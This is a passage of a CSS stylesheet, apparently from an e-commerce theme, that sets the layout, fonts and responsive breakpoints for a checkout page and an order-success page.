  .checkout-index-index #opc-sidebar > div > span.title {
    font-size: 24px;
    text-align: center;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product {
    padding: 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #opc-sidebar .product-item-name {
    font-size: 14px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr {
    font-size: 17px;
    line-height: 26px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-left: calc(95% - 90px);
    padding-right: 5%;
  }
  .checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand {
    font-size: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar ol.minicart-items.moreThanTwo li:nth-child(2) {
    display: none;
  }
  .checkout-index-index .opc-wrapper .opc-progress-bar {
    display: none;
  }
  .checkout-index-index .opc-wrapper .step-title {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index .opc-wrapper #checkout-step-shipping {
    padding: 0 3%;
  }
  .checkout-index-index #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 10px;
  }
  .checkout-index-index .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 4%;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 3%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody tr {
    padding: 0 2%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 17px;
    line-height: 36px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 4%;
  }
  .checkout-index-index .message.notice {
    width: 92%;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-content #shipping-new-address-form div.field > label {
    font-size: 16px;
  }
  .checkout-index-index .modal-popup .modal-content {
    padding-bottom: 1.6rem;
  }
  .checkout-index-index .modal-popup .modal-footer {
    padding-top: 0;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 17px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 20px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 10px;
    right: 10px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    margin-right: 1px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    line-height: 26px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    padding: 20px 5% 10px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-note {
    font-size: 17px;
    margin-top: 15px;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 100%;
    height: 46px;
    line-height: 46px;
  }
}
@media screen and (max-width: 600px) {
  .checkout-index-index .new-address-popup button {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
@media screen and (max-width: 450px) {
  .checkout-index-index .shipping-address-items > div {
    width: 100%;
  }
  .checkout-index-index .new-address-popup button {
    width: 100%;
  }
}
@media screen and (min-width: 551px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"]:after {
    top: 7px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(2) {
    margin-left: 10px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:not(:first-child) {
    vertical-align: middle;
  }
}
@media screen and (max-width: 550px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(1) {
    margin-bottom: 6px;
    display: block;
  }
}
@media screen and (min-width: 768px) {
  .checkout-index-index #checkout {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-index-index #checkout > .opc-progress-bar {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: 60%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    font-size: 24px;
    padding: 15px 0 10px;
  }
  .checkout-index-index #checkout .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: 40%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name-block {
    width: calc(100% - 75px);
    padding-right: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .subtotal {
    font-size: 18px;
    width: 75px;
    text-align: right;
  }
  .checkout-index-index #checkout #opc-sidebar > div > span.title {
    font-size: 28px;
    font-weight: 600;
    text-align: left;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product {
    padding: 10px 0 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name {
    font-size: 15px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr {
    font-size: 18px;
    line-height: 36px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand {
    font-size: 30px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-left: 120px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item.more {
    display: block;
  }
  .checkout-index-index #checkout #opc-sidebar .showMore {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper .step-title {
    font-size: 24px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index #checkout #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #checkout .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index #checkout fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field select,
  .checkout-index-index #shipping-new-address-form div.field select,
  .checkout-index-index .billing-address-form div.field select {
    padding: 22px 50px 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 13px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 15px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 19px;
    line-height: 40px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    font-size: 17px;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 22px;
    height: 50px;
    line-height: 54px;
  }
  .checkout-index-index .shipping-address-items > div {
    width: calc(100% / 3);
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    padding: 0 10px;
    margin: 0 0 0 20px;
  }
  .checkout-index-index .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 22px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 30px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 15px;
    right: 15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    padding: 0 10px;
    margin-right: 2px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    font-size: 17px;
    line-height: 30px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    color: #10396F;
    font-size: 18px;
    padding: 30px 5% 10px;
  }
  .checkout-index-index .payment-group .payment-method > .choice {
    font-size: 19px;
    margin: 20px auto 15px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group .payment-method-note {
    font-size: 20px;
  }
  .checkout-index-index .checkout-payment-method .payment-method-content > .actions-toolbar {
    text-align: right;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 70%;
    max-width: 300px;
    height: 52px;
    line-height: 52px;
    margin: auto;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-index-index .opc-wrapper {
    padding-left: calc((100% - 1200px) / 2);
  }
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: calc(100% - 480px);
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: calc((100% - 1200px) / 2 + 720px);
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: calc((100% - 1200px) / 2 + 480px);
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-index-index #checkout .opc-wrapper {
    padding-left: 5%;
  }
  .checkout-index-index #checkout #opc-sidebar ol.minicart-items,
  .checkout-index-index #checkout #opc-sidebar .table-totals tr td {
    padding-right: 12.5%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: 7%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding: 0 5%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    padding: 12px 5% 10px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 5% 0 4%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 1%;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 5%;
  }
  .checkout-index-index .message.notice {
    width: 90%;
  }
}
@media screen and (min-width: 1051px) {
  .checkout-index-index .shipping-address-items > div {
    width: calc(92% / 3);
  }
  .checkout-index-index .shipping-address-items > div:not(:nth-child(3)) {
    margin-right: 4%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1050px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
.checkout-onepage-success #maincontent {
  background-size: 100%;
  background-repeat: no-repeat;
}
.checkout-onepage-success .page-title-wrapper .icon {
  background-image: url(../images/checkout/right.png);
  background-size: cover;
}
.checkout-onepage-success .page-title-wrapper .title {
  color: #408DC1;
}
.checkout-onepage-success .page-title-wrapper .short-des {
  color: #2C4C7B;
}
.checkout-onepage-success .checkout-success .orderIntro,
.checkout-onepage-success .checkout-success .orderIntro a {
  color: #12376C;
}
.checkout-onepage-success .text span,
.checkout-onepage-success .text a {
  color: #2173AD;
}
.checkout-onepage-success .text a {
  border-bottom: 1px solid currentColor;
}
.checkout-onepage-success .btnBox {
  color: #000;
  margin-bottom: 60px;
}
.checkout-onepage-success .btnBox .continue {
  color: #CB2C29;
}
.checkout-onepage-success .btnBox .talking {
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-mb.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 30px 8% 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 46px;
    height: 46px;
    margin-right: 10px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 56px);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 16px;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 18px;
    max-width: 640px;
    padding: 0 8% 0 10%;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    padding: 0 5%;
    margin: 30px 0;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 16px;
    padding: 0 4% 0 5%;
    margin-bottom: 46px;
  }
  .checkout-onepage-success .btnBox .continue,
  .checkout-onepage-success .btnBox .shareItems,
  .checkout-onepage-success .btnBox .talking {
    width: 42%;
    max-width: 280px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 18px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox .continue > img,
  .checkout-onepage-success .btnBox .shareItems > img,
  .checkout-onepage-success .btnBox .talking > img {
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 86px;
  }
  .checkout-onepage-success .btnBox .continue > img {
    width: calc(100% - 106px);
    max-width: 100px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    width: 58%;
    max-width: none;
    margin-top: 20px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    margin-bottom: 6px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 150px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 130px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 40px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 70px;
  }
  .checkout-onepage-success .btnBox .talking > img {
    width: calc(100% - 90px);
    max-width: 130px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .checkout-onepage-success .checkout-success .page-title-wrapper .title {
    font-size: 37px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .short-des {
    font-size: 22px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .orderIntro {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .transportBox {
    margin: 40px 0;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .text {
    font-size: 18px;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 24px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    margin-top: 46px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 180px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 160px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 450px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pc.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 130px 0 60px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 80px;
    height: 80px;
    margin-right: 50px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 100px);
    font-size: 68px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 34px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 910px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 22px;
    line-height: 2;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
